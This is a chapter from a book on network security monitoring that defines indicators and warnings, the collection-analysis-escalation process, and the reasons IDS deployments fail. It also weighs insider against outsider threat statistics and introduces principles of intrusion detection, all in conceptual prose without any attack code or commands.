# S<br>Not **What Is Network Security Monitoring?**

Now that we've forged a common understanding of security and risk and examined principles held by those tasked with identifying and responding to intrusions, we can fully explore the concept of NSM. In Chapter 1, we defined NSM as the collection, analysis, and escalation of indications and warnings to detect and respond to intrusions. Examining the components of the definition, which we do in the following sections, will establish the course this book will follow.

## **INDICATIONS AND WARNINGS**

It makes sense to understand what we plan to collect, analyze, and escalate before explaining the specific meanings of those three terms in the NSM definition. Therefore, we first investigate the terms *indications* and *warnings*. Appreciation of these ideas helps put the entire concept of NSM in perspective.

The U.S. Department of Defense *Dictionary of Military Terms* defines an indicator as "an item of information which reflects the intention or capability of a potential enemy to adopt or reject a course of action."<sup>1</sup> I prefer the definition in a U.S. Army intelligence

<sup>1.</sup> This definition appears in http://www.dtic.mil/doctrine/jel/doddict/data/i/02571.html. This sentence marks the first use of the word *information* in this chapter. In a personal communication from early 2004, Todd Heberlein makes the point that "one entity's information is another entity's data." For example, a sensor may interpret packets as data and then forward alerts, which it considers information. An intrusion management system (IMS) treats the incoming alerts as data, which it correlates for an analyst as information. The analyst treats the IMS output as data and sends information to a supervisor. This book does not take as strict a view concerning these two words, but the distinction is enlightening.#### **CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

Bejtlich\_book.fm Page 26 Thursday, June 17, 2004 8:40 AM

training document titled "Indicators in Operations Other Than War."<sup>2</sup> The Army manual describes an indicator as "observable or discernible actions that confirm or deny enemy capabilities and intentions." The document then defines indications and warning (I&W) as "the strategic monitoring of world military, economic and political events to ensure that they are not the precursor to hostile or other activities which are contrary to U.S. interests."

I&W is a process of strategic monitoring that analyzes indicators and produces warnings.<sup>3</sup> We could easily leave the definition of indicator as stated by the Army manual and define **digital I&W** as the strategic monitoring of network traffic to assist in the detection and validation of intrusions.

Observe that the I&W process is focused against threats. It is not concerned with vulnerabilities, although the capability of a party to harm an asset is tied to weaknesses in an asset. Therefore, NSM, and IDS products, focus on *threats*. In contrast, vulnerability assessment products are concerned with *vulnerabilities*. While some authors consider vulnerability assessment "a special case of intrusion detection," <sup>4</sup> logic shows vulnerabilities have nothing to do with threats. Some vulnerability-oriented products and security information management suites incorporate "threat correlation" modules that simply apply known vulnerabilities to assets. There are plenty of references to threats but no mention of parties with capabilities and intentions to exploit those vulnerabilities.

Building on the Army intelligence manual, we define **indications** (or indicators) as observable or discernible actions that confirm or deny enemy capabilities and intentions. In the world of NSM, indicators are outputs from products. They are the conclusions formed by the product, as programmed by its developer. Indicators generated by IDSs are typically called **alerts***.*

The Holy Grail for IDS vendors is 100% accurate intrusion detection. In other words, every alert corresponds to an actual intrusion by a malicious party. Unfortunately, this will never happen. IDS products lack context. **Context** is the ability to understand the nature of an event with respect to all other aspects of an organization's environment. As a simple example, imagine a no-notice penetration test performed by a consulting firm against a client. If the assessment company successfully compromises a server, an IDS might report the event as an intrusion. For all intents and purposes, it is an intrusion.

<sup>2.</sup> Read the Federation of American Scientists' archive of this document at http://www.fas.org/irp/doddir/ army/miobc/shts4lbi.htm.

<sup>3.</sup> When talking about I&W as a process of strategic monitoring, the military mixes the plural noun "indications" with the verb "warning" to create the term "indications and warning." We can also speak of the inputs to the process (indications) and the outputs (warnings), both plural nouns.

<sup>4.</sup> Rebecca Bace advocates this view of vulnerability assessment's role as an "intrusion detection" product in *Intrusion Detection* (Indianapolis, IN: New Riders, 2000, p. 135).However, from the perspective of the manager who hired the consulting firm, the event is not an intrusion.

Consider a second example. The IDS could be configured to detect the use of the PsExec tool and report it as a "hacking incident."<sup>5</sup> PsExec allows remote command execution on Windows systems, provided the user has appropriate credentials and access. The use of such a tool by an unauthorized party could indicate an attack. Simultaneously, authorized system administrators could use PsExec to gain remote access to their servers. The granularity of policy required to differentiate between illegitimate and legitimate use of such a tool is beyond the capabilities of most institutions and probably not worth the effort! As a result, humans must make the call.

All indicators have value, but some have greater value. An alert stating a mail server has initiated an outbound FTP session to a host in Russia is an indicator. A spike in the amount of Internet Control Message Protocol (ICMP) traffic at 2 A.M. is another indicator. Generally speaking, the first indicator has more value than the second, unless the organization has never used ICMP before.

**Warnings** are the results of an analyst's interpretation of indicators. Warnings represent human judgments. Analysts scrutinize the indicators generated by their products and forward warnings to decision makers. If indicators are similar to information, warnings are analogous to finished intelligence. Evidence of reconnaissance, exploitation, reinforcement, consolidation, and pillage are indicators. A report to management that states "Our mail server is probably compromised" is a warning.

It's important to understand that the I&W process focuses on threats and actions that precede compromise, or in the case of military action, conflict. As a young officer assigned to the Air Intelligence Agency, I attended an I&W course presented by the Defense Intelligence Agency (DIA). The DIA staff taught us how to conduct threat assessment by reviewing indicators, such as troop movements, signals intelligence (SIGINT) transcripts, and human intelligence (HUMINT) reports. One of my fellow students asked how to create a formal warning report once the enemy attacks a U.S. interest. The instructor laughed and replied that at that point, I&W goes out the window. Once you've validated enemy action, there's no need to assess the intentions or capabilities.

Similarly, the concept of I&W within NSM revolves around warnings. It's rare these days, in a world of encryption and high-speed networks, to be 100% sure that observed indicators reflect a true compromise. It's more likely the analysts will collect clues that can be understood only after additional collection is performed against a potential victim. Additional collection could be network-based, such as recording all traffic to and

<sup>5.</sup> PsExec is available at http://www.sysinternals.com. A query for "PsExec" in Symantec's antivirus knowledge base (http://www.symantec.com/search/) yields two dozen examples of malware that uses PsExec.from a possible compromised machine. Alternatively, investigators could follow a hostbased approach by performing a live forensic response on a suspect victim server.<sup>6</sup>

This contrast between the military and digital security I&W models is important. The military and intelligence agencies use I&W to divine future events. They form conclusions based on I&W because they have imperfect information on the capabilities and intentions of their targets. NSM practitioners use I&W to detect and validate intrusions. They form conclusions based on digital I&W because they have imperfect perception of the traffic passing through their networks. Both communities make educated assessments because perfect knowledge of their target domain is nearly impossible.

#### **COLLECTION, ANALYSIS, AND ESCALATION**

We now appreciate that NSM is concerned with I&W. According to the NSM definition, indicators are collected and analyzed, and warnings are escalated. In the NSM world, distinct components are responsible for these actions.

*Products* perform *collection.* A product is a piece of software or an appliance whose purpose is to analyze packets on the network. Products are needed on high-speed networks because people cannot interpret traffic without assistance. I discuss numerous NSM products in Part II of this book.

*People* perform *analysis.* While products can form conclusions about the traffic they see, people are required to provide context. Acquiring context requires placing the output of the product in the proper perspective, given the nature of the environment in which the product operates. Because few products are perfectly customized for the networks they monitor, people increasingly complement deficiencies in software. This is not the fault of the developer, who cannot possibly code his product to meet all of the diverse needs of potential customers. On the other hand, it is an endorsement of open source software. Being free to accept modifications by end users, open source software is best suited for customization. Just as products must be tuned for the local environment, people must be trained to understand the information generated by their products. Part IV gives suggestions for training analysts.

*Processes* guide *escalation*. **Escalation** is the act of bringing information to the attention of decision makers. Decision makers are people who have the authority, responsibil-

<sup>6.</sup> For more information on "live response," read *Incident Response and Computer Forensics*, 2nd ed. (New York: McGraw-Hill/Osborne, 2003) by Kevin Mandia and Chris Prosise or *Real Digital Forensics* (Boston, MA: Addison-Wesley, 2005) by Keith Jones, Richard Bejtlich, and Curtis Rose.

<sup>7.</sup> Thank you to Todd Heberlein for highlighting this difference.ity, and capability to respond to potential incidents. Without escalation, detection is virtually worthless. Why detect events if no one is responsible for response?

## **DETECTING AND RESPONDING TO INTRUSIONS**

Detection and response are the two most important of the four elements of the security process we discussed in Chapter 1. Since prevention eventually fails, organizations must maintain the capability to quickly determine how an intruder compromised a victim and what the intruder did after gaining unauthorized access. This response process is called **scoping** an incident. "Compromise" doesn't always mean "obtain root access." An intruder who leverages the privileges given to him or her by a flawed database is just as deadly as the attacker who obtains administrator access on a Windows host.

Anyone who has performed incident response on a regular basis quickly learns the priorities of decision makers. Managers, chief information officers, and legal staff don't care how an intruder penetrated their defenses. They typically ask the following questions.

- **•** What did the intruder do?
- **•** When did he or she do it?
- **•** Does the intruder still have access?
- **•** How bad could the compromise be?

Answers to these questions guide the decision makers' responses. If executives don't care how an intrusion was detected, it doesn't matter how the compromise is first discovered. No one asks, "Did our intrusion detection system catch this?" NSM analysts turn this fact to their advantage, using the full range of information sources available to detect intrusions. It doesn't matter if the hint came from a firewall log, a router utilization graph, an odd NetFlow record, or an IDS alarm. Smart analysts use all of these indicators to detect intrusions.

Although executives don't care about the method of intrusion, it means the world to the incident responders who must clean up the attacker's mess. Only by identifying the method of access and shutting it down can responders be confident in their remediation duties. Beyond disabling the means by which the intruder gained illegitimate access, incident responders must ensure their enterprise doesn't offer other easy paths to compromise. Why patch a weak IIS Web server if the same system runs a vulnerable version of Microsoft RPC services?

When determining a postincident course of action, the work of vulnerability assessment products becomes important. Assessment tools can identify "low-hanging fruit" and guide remediation actions once evidence necessary to "patch and proceed" or "pursue andprosecute" is gathered. $8$  Over the course of my career I've noted a certain tension among those who try to prevent intrusions, those who detect them, and those who respond to them. All three groups should come together in the incident response process to devise the most efficient plan to help the organization recover and move forward.

The three parties can contribute expertise in the following manner. The prevention team should share the security posture of the organization with the detection and response teams. This knowledge helps guide the detection and response processes, which in return verifies the effectiveness of the prevention strategy. The detection team should guide the responders to likely candidates for in-depth, host-based analysis, while letting the preventers know which of their proactive measures failed. The response team should inform the detection folks of the new exploits or back doors not seen by the NSM operation. The response team can also guide the prevention strategy to reduce the risk of future incidents. Should any new policies or reviews be required, the assessment team should be kept in the loop as well.

Remember that intrusions are policy violations. Outsiders or insiders can be responsible for these transgressions. Although NSM data is helpful for identifying network misconfigurations, determining resource use, and tracking employee Web surfing habits, its legitimate focus is identifying intrusions.

## **WHY DO IDS DEPLOYMENTS OFTEN FAIL?**

It seems the number of disgruntled IDS owners exceeds the number of satisfied customers. Why are IDS deployments prone to failure? The answer lies in the comparison among "must-have" products of the 1990s. The must-have security product of the mid-1990s was the firewall. A properly configured firewall implements access control (i.e., the limitation of access to systems and services based on a security policy). Once deployed, a firewall provides a minimal level of protection. If told to block traffic from the Internet to port 111 TCP, no one need ever check that it is doing its job. (The only exception involves unauthorized parties changing the firewall's access control rules.) This is a technical manager's dream: buy the box, turn the right knobs, and push it out the door. It does its job with a minimum amount of attention.

After the firewall, security managers learned of IDSs. In the late 1990s the IDS became the must-have product. Commercial vendors like Internet Security Systems, the Wheel

<sup>8.</sup> To learn more about how to use assessment products in tandem with incident response activities, read my whitepaper "Expediting Incident Response with Foundstone ERS," available at http:// www.foundstone.com/resources/whitepapers/wp\_expediting\_ir.pdf.Group (acquired by Cisco in February 1998), and Axent (acquired by Symantec in July 2000) were selling IDS software by fall 1997. Articles like those in a September 1997 issue of *InternetWeek* praised IDSs as a "layer of defense that goes beyond the firewall."<sup>9</sup> Even the Gartner Group, now critical of intrusion detection products, was swept up in the excitement. In that *InternetWeek* article, the following opinion appeared:

In the past, intrusion detection was a very labor-intensive, manual task, said Jude O'Reilley, a research analyst at Gartner Group's network division, in Stamford, Conn. "However, there's been a leap in sophistication over the past 18 months," and a wider range of automated tools is hitting the market, he said.

Technical managers treated IDS deployments as firewall deployments: buy, configure, push out the door. This model does not work for IDSs. A firewall performs prevention, and an IDS performs detection. A firewall will prevent some attacks without any outside supervision. An IDS will detect some attacks, but a human must interpret, escalate, and respond to its warnings. If you deploy an IDS but never review its logs, the system serves no purpose. Successful IDS deployments require sound products, trained people, and clear processes for handling incidents.

It is possible to configure most IDSs as access control devices. Features for implementing "shunning" or "TCP resets" turn the IDS from a passive observer into an active network participant. I am personally against this idea except where human intervention is involved. Short-term incident containment may merit activating an IDS's access control features, but the IDS should be returned to its network audit role as soon as the defined access control device (e.g., a filtering router or firewall) is configured to limit or deny intruder activity.

## **OUTSIDERS VERSUS INSIDERS: WHAT IS NSM'S FOCUS?**

This book is about *network* security monitoring. I use the term *network* to emphasize the book's focus on traffic and incidents that occur over wires, radio waves, and other media. This book does not address intruders who steal data by copying it onto a USB memory stick or burning it to a CD-ROM. Although the focus for much of the book is on outsiders gaining unauthorized access, it pertains equally well to insiders who transfer information

<sup>9.</sup> Rutrell Yasin, "High-Tech Burglar Alarms Expose Intruders," *InternetWeek,* September 18, 1997; available at http://www.techweb.com/wire/news/1997/09/0918security.html.Bejtlich\_book.fm Page 32 Thursday, June 17, 2004 8:40 AM

**CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

to remote locations. In fact, once an outsider has local access to an organization, he or she looks very much like an insider.<sup>10</sup>

Should this book (and NSM) pay more attention to insiders? One of the urban myths of the computer security field holds that 80% of all attacks originate from the inside. This "statistic" is quoted by anyone trying to sell a product that focuses on detecting attacks by insiders. An analysis of the most respected source of computer security statistics, the Computer Crime and Security Survey conducted annually by the Computer Security Institute (CSI) and the FBI, sheds some light on the source and interpretation of this figure.<sup>11</sup>

The 2001 CSI/FBI study quoted a commentary by Dr. Eugene Schultz that first appeared in the *Information Security Bulletin*. Dr. Schultz was asked:

I keep hearing statistics that say that 80 percent of all attacks are from the inside. But then I read about all these Web defacements and distributed denial of service attacks, and it all doesn't add up. Do most attacks really originate from the inside?

#### Dr. Schultz responded:

There is currently considerable confusion concerning where most attacks originate. Unfortunately, a lot of this confusion comes from the fact that some people keep quoting a 17-year-old FBI statistic that indicated that 80 percent of all attacks originated from the [inside].... Should [we] ignore the insider threat in favor of the outsider threat? On the contrary. The insider threat remains the greatest single source of risk to organizations. Insider attacks generally have far greater negative impact to business interests and operations. Many externally initiated attacks can best be described as ankle-biter attacks launched by script kiddies.

But what I am also saying is that it is important to avoid underestimating the external threat. It is not only growing disproportionately, but is being fueled increasingly by organized crime and motives related to espionage. I urge all security professionals to conduct a first-hand inspection of their organization's firewall logs before making a claim that most attacks come from the inside. Perhaps most successful attacks may come from the inside (especially if an organization's firewalls are well configured and maintained), true, but that is different from saying that most attacks originate from the inside.<sup>12</sup>

<sup>10.</sup> Remember that "local access" does not necessarily equate to "sitting at a keyboard." Local access usually means having interactive shell access on a target or the ability to have the victim execute commands of the intruder's choosing.

<sup>11.</sup> You can find the CSI/FBI studies in .pdf format via Google searches. The newest edition can be downloaded from http://www.gosci.com.

<sup>12.</sup> Read Dr. Schultz's commentary in full at http://www.chi-publishing.com. Look for the editorial in *Information Security Bulletin,* volume 6, issue 2 (2001). Adding to the confusion, Dr. Shultz's original text used "outside" instead of "inside," as printed in this book. The wording of the question and the thesis of Dr. Shultz's response clearly show he meant to say "inside" in this crucial sentence.Dr. Dorothy Denning, some of whose papers are discussed in Appendix B, confirmed Dr. Shultz's conclusions. Looking at the threat, noted by the 2001 CSI/FBI study as "likely sources of attack," Dr. Denning wrote in 2001:

For the first time, more respondents said that independent hackers were more likely to be the source of an attack than disgruntled or dishonest insiders (81% vs. 76%). Perhaps the notion that insiders account for 80% of incidents no longer bears any truth whatsoever.<sup>13</sup>

The 2002 and 2003 CSI/FBI statistics for "likely sources of attack" continued this trend. At this point, remember that the statistic in play is "likely sources of attack," namely the *party* that embodies a threat. In addition to disgruntled employees and independent hackers, other "likely sources of attack" counted by the CSI/FBI survey include foreign governments (28% in 2003), foreign corporations (25%), and U.S. competitors (40%).

Disgruntled employees are assumed to be insiders (i.e., people who can launch attacks from inside an organization) by definition. Independent hackers are assumed to not be insiders. But from where do attacks actually originate? What is the vector to the target? The CSI/FBI study asks respondents to rate "internal systems," "remote dial-in," and "Internet" as "frequent points of attack." In 2003, 78% cited the Internet, while only 30% cited internal systems and 18% cited dial-in attacks. In 1999 the Internet was cited at 57% while internal systems rated 51%. These figures fly in the face of the 80% statistic.

A third figure hammers the idea that 80% of all attacks originate from the inside. The CSI/FBI study asks for the origin of incidents involving Web servers. For the past five years, incidents caused by insiders accounted for 7% or less of all Web intrusions. In 2003, outsiders accounted for 53%. About one-quarter of respondents said they "don't know" the origin of their Web incidents, and 18% said "both" the inside and outside participated.

At this point the idea that insiders are to blame should be losing steam. Still, the 80% crowd can find solace in other parts of the 2003 CSI/FBI study. The study asks respondents to rate "types of attack or misuse detected in the last 12 months." In 2003, 80% of participants cited "insider abuse of net access" as an "attack or misuse," while only 36% confirmed "system penetration." "Insider abuse of net access" apparently refers to inappropriate use of the Internet; as a separate statistic, "unauthorized access by insiders" merited a 45% rating.

If the insider advocates want to make their case, they should abandon the 80% statistic and focus on financial losses. The 2003 CSI/FBI study noted "theft of proprietary

<sup>13.</sup> Dr. Dorothy Denning, as quoted in the 2001 CSI/FBI Study.information" cost respondents over \$70 million; "system penetration" cost a measly \$2.8 million. One could assume that insiders accounted for this theft, but that might not be the case. The study noted "unauthorized access by insiders" cost respondents only \$406,000 in losses.<sup>14</sup>

Regardless of your stance on the outsider versus insider issue, any activity that makes use of the network is a suitable focus for analysis using NSM. Any illicit action that generates a packet becomes an indicator for an NSM operation. One of the keys to devising a suitable NSM strategy for your organization is understanding certain tenets of detection, outlined next.

## **SECURITY PRINCIPLES: DETECTION**

Detection lies at the heart of the NSM operation, but it is not the ultimate goal of the NSM process. Ideally, the NSM operation will detect an intrusion and guide incident response activities prior to incident discovery by outside means. Although it is embarrassing for an organization to learn of compromise by getting a call from a downstream victim or customer whose credit card number was stolen, these are still legitimate means of detecting intrusions.

As mentioned in Chapter 1, many intruders are smart and unpredictable. This means that people, processes, and products designed to detect intrusions are bound to fail, just as prevention inevitably fails. If both prevention and detection will surely fail, what hope is there for the security-minded enterprise?

NSM's key insight is the need to collect data that describes the network environment to the greatest extent possible. By keeping a record of the maximum amount of network activity allowed by policy and collection hardware, analysts buy themselves the greatest likelihood of understanding the extent of intrusions. Consider a connectionless back door that uses packets with PSH and ACK flags and certain other header elements to transmit information. Detecting this sort of covert channel can be extremely difficult until you know what to monitor. When an organization implements NSM principles, it has a higher chance of not only detecting that back door but also keeping a record of its activities should detection happen later in the incident scenario. The following principles augment this key NSM insight.

<sup>14.</sup> Foreshadowing the popularization of "cyberextortion" via denial of service, the 2003 CSI/FBI study reported "denial of service" cost over \$65 million—second only to "theft of proprietary information" in the rankings.## **INTRUDERS WHO CAN COMMUNICATE WITH VICTIMS CAN BE DETECTED**

Intrusions are not magic, although it is wise to remember Arthur C. Clarke's Third Law: "Any sufficiently advanced technology is indistinguishable from magic."<sup>15</sup> Despite media portrayals of hackers as wizards, their ways can be analyzed and understood. While reading the five phases of compromise in Chapter 1, you surely considered the difficulty and utility of detecting various intruder activities. As Table 1.2 showed, certain phases may be more observable than others. The sophistication of the intruder and the vulnerability of the target set the parameters for the detection process. Because intruders introduce traffic that would not ordinarily exist on a network, their presence can ultimately be detected. This leads to the idea that the closer to normal intruders appear, the more difficult detection will be.

 This tenet relates to one of Marcus Ranum's "laws of intrusion detection." Ranum states, "The number of times an uninteresting thing happens is an interesting thing."<sup>16</sup> Consider the number of times per day that an organization resolves the host name "www.google.com." This is an utterly unimpressive activity, given that it relates to the frequency of searches using the Google search engine. For fun, you might log the frequency of these requests. If suddenly the number of requests for www.google.com doubled, the seemingly uninteresting act of resolving a host name takes on a new significance. Perhaps an intruder has installed a back door that communicates using domain name server (DNS) traffic. Alternatively, someone may have discovered a new trick to play with Google, such as a Googlewhack or a Googlefight.<sup>17</sup>

#### **DETECTION THROUGH SAMPLING IS BETTER THAN NO DETECTION**

Security professionals tend to have an all-or-nothing attitude toward security. It may be the result of their ties to computer science, where answers are expressed in binary terms of on or off, 1 or 0. This attitude takes operational form when these people make monitoring

<sup>15.</sup> Arthur C. Clarke, *Profiles of the Future: An Inquiry into the Limits of the Possible* (New York: Henry Holt, 1984).

<sup>16.</sup> Marcus Ranum, personal communication, winter 2004.

